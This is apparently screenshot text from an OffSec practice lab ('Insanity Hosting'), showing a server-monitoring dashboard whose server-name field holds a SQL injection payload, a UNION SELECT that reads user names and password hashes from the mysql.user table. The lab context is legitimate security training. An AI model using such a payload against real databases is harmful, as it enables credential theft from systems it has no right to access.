 Insanity Hosting Monitor
SquirrelMail 1.4.22
OffSec-41-InsanityHostin
保護されていない通信
192.168.110.150/monitoring/index.php
19
IH INSANITY HOSTING
MONITORING CONTROL
DASHBOARD
Your Monitored Servers
Server Status
Below are the servers you have set to monitor. If a server is down, we will e-mail you a notification along with a report of the downtime.
Name IP Address Last Checked Status Modify
1" union select 1,user,password,authentication_string from mysql. user # -h Modify
Add New